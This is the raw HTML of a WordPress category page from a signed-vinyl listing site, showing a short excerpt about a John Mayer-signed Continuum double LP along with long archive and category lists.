

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://signedvinylalbum.com/category/continuum/
body_size: 21092
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>continuum | Signed Vinyl Album</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://signedvinylalbum.com/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Signed Vinyl Album &raquo; Feed" href="https://signedvinylalbum.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Signed Vinyl Album &raquo; Comments Feed" href="https://signedvinylalbum.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Signed Vinyl Album &raquo; continuum Category Feed" href="https://signedvinylalbum.com/category/continuum/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///signedvinylalbum.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https:///signedvinylalbum.com/wp-content/themes/default/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='https:///signedvinylalbum.com/wp-content/themes/default/css/bootstrap.min.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='thbusiness-style-css'  href='https:///signedvinylalbum.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='add-flex-css-css'  href='https:///signedvinylalbum.com/wp-content/themes/default/css/flexslider.css?ver=4.1.1' type='text/css' media='screen' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///signedvinylalbum.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<link rel='stylesheet' id='googleWebFonts-css'  href='https:///fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic&#038;ver=4.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https:///signedvinylalbum.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///signedvinylalbum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///signedvinylalbum.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///signedvinylalbum.com/wp-content/themes/default/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///signedvinylalbum.com/wp-content/themes/default/js/respond.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://signedvinylalbum.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://signedvinylalbum.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Signed Vinyl Album"/>
	<meta property="og:title" content="Continuum SIGNED by JOHN MAYER Mint 2 LP Vinyl Album Blues Epic Rare Scarce"/>
		<meta property="og:description" content="Continuum Signed by John Mayer. This is an excellent condition 2 LP of Continuum signed by John Mayer. Ex"/>
	
	<meta property="og:url" content="https://signedvinylalbum.com/2019/09/20/continuum-signed-by-john-mayer-mint-2-lp-vinyl-album-blues-epic-rare-scarce/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	
	<style type="text/css">
	a:hover,
		a:focus,
		a:active {
			color: ;
		}
		blockquote {
			border-left: 3px solid ;
		}
		.main-navigation ul ul {
			border-top: 3px solid ;
		}
		.main-navigation li:hover > a {
			border-bottom: 3px solid ;
		}
		.main-navigation a:hover, 
		.main-navigation ul li.current-menu-item a, 
		.main-navigation ul li.current_page_ancestor a, 
		.main-navigation ul li.current-menu-ancestor a, 
		.main-navigation ul li.current_page_item a,
		.main-navigation ul li:hover > a {
			color: ;
		}
		.widget-title {
			border-bottom: 3px solid ;
		}
		.th-services-box:hover .th-services-icon {
			border: 1px solid ;
			color: ;
		}
		.th-services-box:hover .th-morelink {
			background: ;
		}
		.th-morelink {
			color: ;
		}
		.th-morelink:visited {
			color: ;
		}
		.call-to-action-button {
			background: ;
		}
		.singlepage-widget-moretag {
			background: ;
		}		
		.moretag {
			background: ;
		}
		.comment-author .fn,
		.comment-author .url,
		.comment-reply-link,
		.comment-reply-login {
			color: ;
		}
		a:hover.page-numbers {
			background-color: ;
		}
		.paging-navigation .current {
			background-color: ;
		}
		.page-links span a{
			background: ;
		}
		.page-links a:hover {
			background: ;
		}
		.th-slider-readmore-button a {
			background: ;
		}
		.site-footer a:hover {
			color: ;
		}
		.th-search-box-container {
			border-top: 3px solid ;
		}
		.topbar-icon {
			background: ; 
		}
		#th-search-form input[type="submit"] {
			background-color: ;
		}	</style>
<script async type="text/javascript" src="/qegazapo.js"></script>
<script type="text/javascript" src="/fexo.js"></script>
</head>

<body class="archive category category-continuum category-2852">

<div id="page" class="hfeed site">
	<div class="container-fluid">
	<div class="row">
	
	<header id="masthead" class="site-header" role="banner">
		<div class="top-bar">
	<div class="container">
		<div class="row">
			<div class="col-md-6 col-xs-12 col-sm-12">
															</div>
			<div class="col-md-6 col-xs-12 col-sm-12">

							<div class="th-social-area">
																																								</div>
				
						</div>
		</div>
	</div>
</div>		<div class="container">
			<div class="row">
				<div class="col-md-4 col-xs-12 col-lg-4">
					<div class="site-branding">
																			<h1 class="site-title"><a href="https://signedvinylalbum.com/" rel="home">Signed Vinyl Album</a></h1>
							<h2 class="site-description"></h2>
											</div>
				</div><!-- .col-md-4 .col-xs-12 .col-lg-4 -->

				<div class="col-md-8 col-xs-12 col-lg-8">
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu"><ul><li ><a href="https://signedvinylalbum.com/">Home</a></li><li class="page_item page-item-6"><a href="https://signedvinylalbum.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://signedvinylalbum.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://signedvinylalbum.com/terms-of-use/">Terms of Use</a></li></ul></div>
					</nav><!-- #site-navigation -->
					<a href="#" class="navbutton" id="main-nav-button">Main Menu</a>
					<div class="responsive-mainnav"></div>

					<div class="th-search-button-icon"></div>
					<div class="th-search-box-container">
						<div class="th-search-box">
							<form action="https://signedvinylalbum.com/" id="th-search-form" method="get">
								<input type="text" value="" name="s" id="s" />
								<input type="submit" value="Search" />
							</form>
						</div><!-- th-search-box -->
					</div><!-- .th-search-box-container -->
				</div><!-- .col-md-8 .col-xs-12 .col-lg-8 -->
			</div><!-- .row -->
		</div><!-- container -->
	</header><!-- #masthead -->
	
		
	
	</div><!-- .row -->
	</div><!-- .container-fluid -->

	<div id="content" class="site-content">
<div class="container">
	<div class="row"><div class="col-xs-12 col-sm-12 col-md-8">
	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					continuum				</h1>

			</header><!-- .page-header -->

						
				
<article id="post-1649" class="post-1649 post type-post status-publish format-standard has-post-thumbnail hentry category-continuum tag-album tag-blues tag-continuum tag-epic tag-john tag-mayer tag-mint tag-rare tag-scarce tag-signed tag-vinyl">
			<div class="article-preview-image">
			<a href="https://signedvinylalbum.com/2019/09/20/continuum-signed-by-john-mayer-mint-2-lp-vinyl-album-blues-epic-rare-scarce/" title="Continuum SIGNED by JOHN MAYER Mint 2 LP Vinyl Album Blues Epic Rare Scarce"><img width="60" height="80" src="https://signedvinylalbum.com/wp-content/pictures/Continuum-SIGNED-by-JOHN-MAYER-Mint-2-LP-Vinyl-Album-Blues-Epic-Rare-Scarce-01-vij.jpg" class="attachment-featured-large wp-post-image" alt="Continuum-SIGNED-by-JOHN-MAYER-Mint-2-LP-Vinyl-Album-Blues-Epic-Rare-Scarce-01-vij" /></a>
		</div>
		<header class="entry-header">
		<h1 class="entry-title"><a href="https://signedvinylalbum.com/2019/09/20/continuum-signed-by-john-mayer-mint-2-lp-vinyl-album-blues-epic-rare-scarce/" rel="bookmark">Continuum SIGNED by JOHN MAYER Mint 2 LP Vinyl Album Blues Epic Rare Scarce</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><a href="https://signedvinylalbum.com/2019/09/20/continuum-signed-by-john-mayer-mint-2-lp-vinyl-album-blues-epic-rare-scarce/" rel="bookmark"><time class="entry-date published" datetime="2019-09-20T20:02:50+00:00">September 20, 2019</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://signedvinylalbum.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Continuum Signed by John Mayer. This is an excellent condition 2 LP of Continuum signed by John Mayer. Excellent album, unlike almost everything else this is a straight blues from beginning to end and really shows of his guitar skills. This album shows you what Jennifer Aniston breaking up with you will do to a man. The item &#8220;Continuum SIGNED by JOHN MAYER Mint 2 LP Vinyl Album Blues Epic&hellip; </p>
		<div><a class="moretag" href="https://signedvinylalbum.com/2019/09/20/continuum-signed-by-john-mayer-mint-2-lp-vinyl-album-blues-epic-rare-scarce/">Read More &raquo;</a></div>	</div><!-- .entry-content -->
	
	<footer class="entry-footer">
								<span class="cat-links">
				<a href="https://signedvinylalbum.com/category/continuum/" rel="category tag">continuum</a>			</span>
			
						<span class="tags-links">
				<a href="https://signedvinylalbum.com/tag/album/" rel="tag">album</a>, <a href="https://signedvinylalbum.com/tag/blues/" rel="tag">blues</a>, <a href="https://signedvinylalbum.com/tag/continuum/" rel="tag">continuum</a>, <a href="https://signedvinylalbum.com/tag/epic/" rel="tag">epic</a>, <a href="https://signedvinylalbum.com/tag/john/" rel="tag">john</a>, <a href="https://signedvinylalbum.com/tag/mayer/" rel="tag">mayer</a>, <a href="https://signedvinylalbum.com/tag/mint/" rel="tag">mint</a>, <a href="https://signedvinylalbum.com/tag/rare/" rel="tag">rare</a>, <a href="https://signedvinylalbum.com/tag/scarce/" rel="tag">scarce</a>, <a href="https://signedvinylalbum.com/tag/signed/" rel="tag">signed</a>, <a href="https://signedvinylalbum.com/tag/vinyl/" rel="tag">vinyl</a>			</span>
					
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->

</div><!-- .col-xs-12 col-sm-12 col-md-8 -->
<div class="col-xs-12 col-sm-6 col-md-4">
		<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://signedvinylalbum.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://signedvinylalbum.com/2025/11/04/the-beaches-band-full-signed-vinyl-albumfuture-lovers-jordan-miller-3/">The Beaches&#8217; Band Full Signed Vinyl Album&#8217;Future Lovers&#8217; Jordan Miller +3</a>
						</li>
					<li>
				<a href="https://signedvinylalbum.com/2025/11/04/alex-warren-signed-youll-be-alright-kid-vinyl-record-album-withbeckett-bt56253/">Alex Warren Signed You&#8217;ll Be Alright Kid Vinyl Record Album WithBeckett BT56253</a>
						</li>
					<li>
				<a href="https://signedvinylalbum.com/2025/11/03/lauryn-hill-miseducation-vinyl-signed-album-lp-record-beckett-bas-coa/">Lauryn Hill Miseducation Vinyl Signed Album LP Record Beckett BAS COA</a>
						</li>
					<li>
				<a href="https://signedvinylalbum.com/2025/11/03/skid-row-signed-rock-vinyl-album-scott-hill-dave-sabo/">Skid Row Signed Rock Vinyl Album Scott Hill Dave Sabo</a>
						</li>
					<li>
				<a href="https://signedvinylalbum.com/2025/11/02/beck-signed-vinyl-lp-guero-album-original-autograph-interscope-00602557034912/">BECK Signed Vinyl LP Guero album Original Autograph Interscope 00602557034912</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://signedvinylalbum.com/2025/11/'>November 2025</a></li>
	<li><a href='https://signedvinylalbum.com/2025/10/'>October 2025</a></li>
	<li><a href='https://signedvinylalbum.com/2025/09/'>September 2025</a></li>
	<li><a href='https://signedvinylalbum.com/2025/08/'>August 2025</a></li>
	<li><a href='https://signedvinylalbum.com/2025/07/'>July 2025</a></li>
	<li><a href='https://signedvinylalbum.com/2025/06/'>June 2025</a></li>
	<li><a href='https://signedvinylalbum.com/2025/05/'>May 2025</a></li>
	<li><a href='https://signedvinylalbum.com/2025/04/'>April 2025</a></li>
	<li><a href='https://signedvinylalbum.com/2025/03/'>March 2025</a></li>
	<li><a href='https://signedvinylalbum.com/2025/02/'>February 2025</a></li>
	<li><a href='https://signedvinylalbum.com/2025/01/'>January 2025</a></li>
	<li><a href='https://signedvinylalbum.com/2024/12/'>December 2024</a></li>
	<li><a href='https://signedvinylalbum.com/2024/11/'>November 2024</a></li>
	<li><a href='https://signedvinylalbum.com/2024/10/'>October 2024</a></li>
	<li><a href='https://signedvinylalbum.com/2024/09/'>September 2024</a></li>
	<li><a href='https://signedvinylalbum.com/2024/08/'>August 2024</a></li>
	<li><a href='https://signedvinylalbum.com/2024/07/'>July 2024</a></li>
	<li><a href='https://signedvinylalbum.com/2024/06/'>June 2024</a></li>
	<li><a href='https://signedvinylalbum.com/2024/05/'>May 2024</a></li>
	<li><a href='https://signedvinylalbum.com/2024/04/'>April 2024</a></li>
	<li><a href='https://signedvinylalbum.com/2024/03/'>March 2024</a></li>
	<li><a href='https://signedvinylalbum.com/2024/02/'>February 2024</a></li>
	<li><a href='https://signedvinylalbum.com/2024/01/'>January 2024</a></li>
	<li><a href='https://signedvinylalbum.com/2023/12/'>December 2023</a></li>
	<li><a href='https://signedvinylalbum.com/2023/11/'>November 2023</a></li>
	<li><a href='https://signedvinylalbum.com/2023/10/'>October 2023</a></li>
	<li><a href='https://signedvinylalbum.com/2023/09/'>September 2023</a></li>
	<li><a href='https://signedvinylalbum.com/2023/08/'>August 2023</a></li>
	<li><a href='https://signedvinylalbum.com/2023/07/'>July 2023</a></li>
	<li><a href='https://signedvinylalbum.com/2023/06/'>June 2023</a></li>
	<li><a href='https://signedvinylalbum.com/2023/05/'>May 2023</a></li>
	<li><a href='https://signedvinylalbum.com/2023/04/'>April 2023</a></li>
	<li><a href='https://signedvinylalbum.com/2023/03/'>March 2023</a></li>
	<li><a href='https://signedvinylalbum.com/2023/02/'>February 2023</a></li>
	<li><a href='https://signedvinylalbum.com/2023/01/'>January 2023</a></li>
	<li><a href='https://signedvinylalbum.com/2022/12/'>December 2022</a></li>
	<li><a href='https://signedvinylalbum.com/2022/11/'>November 2022</a></li>
	<li><a href='https://signedvinylalbum.com/2022/10/'>October 2022</a></li>
	<li><a href='https://signedvinylalbum.com/2022/09/'>September 2022</a></li>
	<li><a href='https://signedvinylalbum.com/2022/08/'>August 2022</a></li>
	<li><a href='https://signedvinylalbum.com/2022/07/'>July 2022</a></li>
	<li><a href='https://signedvinylalbum.com/2022/06/'>June 2022</a></li>
	<li><a href='https://signedvinylalbum.com/2022/05/'>May 2022</a></li>
	<li><a href='https://signedvinylalbum.com/2022/04/'>April 2022</a></li>
	<li><a href='https://signedvinylalbum.com/2022/03/'>March 2022</a></li>
	<li><a href='https://signedvinylalbum.com/2022/02/'>February 2022</a></li>
	<li><a href='https://signedvinylalbum.com/2022/01/'>January 2022</a></li>
	<li><a href='https://signedvinylalbum.com/2021/12/'>December 2021</a></li>
	<li><a href='https://signedvinylalbum.com/2021/11/'>November 2021</a></li>
	<li><a href='https://signedvinylalbum.com/2021/10/'>October 2021</a></li>
	<li><a href='https://signedvinylalbum.com/2021/09/'>September 2021</a></li>
	<li><a href='https://signedvinylalbum.com/2021/08/'>August 2021</a></li>
	<li><a href='https://signedvinylalbum.com/2021/07/'>July 2021</a></li>
	<li><a href='https://signedvinylalbum.com/2021/06/'>June 2021</a></li>
	<li><a href='https://signedvinylalbum.com/2021/05/'>May 2021</a></li>
	<li><a href='https://signedvinylalbum.com/2021/04/'>April 2021</a></li>
	<li><a href='https://signedvinylalbum.com/2021/03/'>March 2021</a></li>
	<li><a href='https://signedvinylalbum.com/2021/02/'>February 2021</a></li>
	<li><a href='https://signedvinylalbum.com/2021/01/'>January 2021</a></li>
	<li><a href='https://signedvinylalbum.com/2020/12/'>December 2020</a></li>
	<li><a href='https://signedvinylalbum.com/2020/11/'>November 2020</a></li>
	<li><a href='https://signedvinylalbum.com/2020/10/'>October 2020</a></li>
	<li><a href='https://signedvinylalbum.com/2020/09/'>September 2020</a></li>
	<li><a href='https://signedvinylalbum.com/2020/08/'>August 2020</a></li>
	<li><a href='https://signedvinylalbum.com/2020/07/'>July 2020</a></li>
	<li><a href='https://signedvinylalbum.com/2020/06/'>June 2020</a></li>
	<li><a href='https://signedvinylalbum.com/2020/05/'>May 2020</a></li>
	<li><a href='https://signedvinylalbum.com/2020/04/'>April 2020</a></li>
	<li><a href='https://signedvinylalbum.com/2020/03/'>March 2020</a></li>
	<li><a href='https://signedvinylalbum.com/2020/02/'>February 2020</a></li>
	<li><a href='https://signedvinylalbum.com/2020/01/'>January 2020</a></li>
	<li><a href='https://signedvinylalbum.com/2019/12/'>December 2019</a></li>
	<li><a href='https://signedvinylalbum.com/2019/11/'>November 2019</a></li>
	<li><a href='https://signedvinylalbum.com/2019/10/'>October 2019</a></li>
	<li><a href='https://signedvinylalbum.com/2019/09/'>September 2019</a></li>
	<li><a href='https://signedvinylalbum.com/2019/08/'>August 2019</a></li>
	<li><a href='https://signedvinylalbum.com/2019/07/'>July 2019</a></li>
	<li><a href='https://signedvinylalbum.com/2019/06/'>June 2019</a></li>
	<li><a href='https://signedvinylalbum.com/2019/05/'>May 2019</a></li>
	<li><a href='https://signedvinylalbum.com/2019/04/'>April 2019</a></li>
	<li><a href='https://signedvinylalbum.com/2019/03/'>March 2019</a></li>
	<li><a href='https://signedvinylalbum.com/2019/02/'>February 2019</a></li>
	<li><a href='https://signedvinylalbum.com/2019/01/'>January 2019</a></li>
	<li><a href='https://signedvinylalbum.com/2018/12/'>December 2018</a></li>
	<li><a href='https://signedvinylalbum.com/2018/11/'>November 2018</a></li>
	<li><a href='https://signedvinylalbum.com/2018/10/'>October 2018</a></li>
	<li><a href='https://signedvinylalbum.com/2018/09/'>September 2018</a></li>
	<li><a href='https://signedvinylalbum.com/2018/08/'>August 2018</a></li>
	<li><a href='https://signedvinylalbum.com/2018/07/'>July 2018</a></li>
	<li><a href='https://signedvinylalbum.com/2018/06/'>June 2018</a></li>
	<li><a href='https://signedvinylalbum.com/2018/05/'>May 2018</a></li>
	<li><a href='https://signedvinylalbum.com/2018/04/'>April 2018</a></li>
	<li><a href='https://signedvinylalbum.com/2018/03/'>March 2018</a></li>
	<li><a href='https://signedvinylalbum.com/2018/02/'>February 2018</a></li>
	<li><a href='https://signedvinylalbum.com/2018/01/'>January 2018</a></li>
	<li><a href='https://signedvinylalbum.com/2017/12/'>December 2017</a></li>
	<li><a href='https://signedvinylalbum.com/2017/11/'>November 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Section</h1>		<ul>
	<li class="cat-item cat-item-4815"><a href="https://signedvinylalbum.com/category/0xdeafbeef/" >0xdeafbeef</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://signedvinylalbum.com/category/16th/" >16th</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://signedvinylalbum.com/category/2pac/" >2pac</a>
</li>
	<li class="cat-item cat-item-7325"><a href="https://signedvinylalbum.com/category/5sos/" >5sos</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://signedvinylalbum.com/category/abba/" >abba</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://signedvinylalbum.com/category/abbey/" >abbey</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://signedvinylalbum.com/category/accept/" >accept</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://signedvinylalbum.com/category/acdc/" >acdc</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://signedvinylalbum.com/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-7222"><a href="https://signedvinylalbum.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-7135"><a href="https://signedvinylalbum.com/category/addison/" >addison</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://signedvinylalbum.com/category/adele/" >adele</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://signedvinylalbum.com/category/adore/" >adore</a>
</li>
	<li class="cat-item cat-item-7372"><a href="https://signedvinylalbum.com/category/adrian/" >adrian</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://signedvinylalbum.com/category/aerosmith/" >aerosmith</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://signedvinylalbum.com/category/aesop/" >aesop</a>
</li>
	<li class="cat-item cat-item-6931"><a href="https://signedvinylalbum.com/category/affuso/" >affuso</a>
</li>
	<li class="cat-item cat-item-6298"><a href="https://signedvinylalbum.com/category/aiden/" >aiden</a>
</li>
	<li class="cat-item cat-item-6765"><a href="https://signedvinylalbum.com/category/akon/" >akon</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://signedvinylalbum.com/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://signedvinylalbum.com/category/alanis/" >alanis</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://signedvinylalbum.com/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://signedvinylalbum.com/category/album/" >album</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://signedvinylalbum.com/category/albums/" >albums</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://signedvinylalbum.com/category/alchemist/" >alchemist</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://signedvinylalbum.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://signedvinylalbum.com/category/algebra/" >algebra</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://signedvinylalbum.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://signedvinylalbum.com/category/alicia/" >alicia</a>
</li>
	<li class="cat-item cat-item-7122"><a href="https://signedvinylalbum.com/category/alison/" >alison</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://signedvinylalbum.com/category/alt-j/" >alt-j</a>
</li>
	<li class="cat-item cat-item-6077"><a href="https://signedvinylalbum.com/category/alter/" >alter</a>
</li>
	<li class="cat-item cat-item-7338"><a href="https://signedvinylalbum.com/category/amaarae/" >amaarae</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://signedvinylalbum.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://signedvinylalbum.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://signedvinylalbum.com/category/amon/" >amon</a>
</li>
	<li class="cat-item cat-item-6263"><a href="https://signedvinylalbum.com/category/amos/" >amos</a>
</li>
	<li class="cat-item cat-item-7098"><a href="https://signedvinylalbum.com/category/amyl/" >amyl</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://signedvinylalbum.com/category/anamanaguchi/" >anamanaguchi</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://signedvinylalbum.com/category/anastacia/" >anastacia</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://signedvinylalbum.com/category/anberlin/" >anberlin</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://signedvinylalbum.com/category/anderson/" >anderson</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://signedvinylalbum.com/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-6084"><a href="https://signedvinylalbum.com/category/andrew/" >andrew</a>
</li>
	<li class="cat-item cat-item-5928"><a href="https://signedvinylalbum.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://signedvinylalbum.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-6966"><a href="https://signedvinylalbum.com/category/angels/" >angels</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://signedvinylalbum.com/category/angus/" >angus</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://signedvinylalbum.com/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://signedvinylalbum.com/category/anna/" >anna</a>
</li>
	<li class="cat-item cat-item-6432"><a href="https://signedvinylalbum.com/category/annie/" >annie</a>
</li>
	<li class="cat-item cat-item-6731"><a href="https://signedvinylalbum.com/category/announcement/" >announcement</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://signedvinylalbum.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://signedvinylalbum.com/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://signedvinylalbum.com/category/anthrax/" >anthrax</a>
</li>
	<li class="cat-item cat-item-6011"><a href="https://signedvinylalbum.com/category/aomix/" >aomix</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://signedvinylalbum.com/category/aphex/" >aphex</a>
</li>
	<li class="cat-item cat-item-5037"><a href="https://signedvinylalbum.com/category/apocalyptica/" >apocalyptica</a>
</li>
	<li class="cat-item cat-item-7316"><a href="https://signedvinylalbum.com/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-5260"><a href="https://signedvinylalbum.com/category/aquilo/" >aquilo</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://signedvinylalbum.com/category/arcade/" >arcade</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://signedvinylalbum.com/category/arctic/" >arctic</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://signedvinylalbum.com/category/aretha/" >aretha</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://signedvinylalbum.com/category/ariana/" >ariana</a>
</li>
	<li class="cat-item cat-item-6696"><a href="https://signedvinylalbum.com/category/armstrong/" >armstrong</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://signedvinylalbum.com/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://signedvinylalbum.com/category/asap/" >asap</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://signedvinylalbum.com/category/ashes/" >ashes</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://signedvinylalbum.com/category/ashnikko/" >ashnikko</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://signedvinylalbum.com/category/asia/" >asia</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://signedvinylalbum.com/category/asking/" >asking</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://signedvinylalbum.com/category/association/" >association</a>
</li>
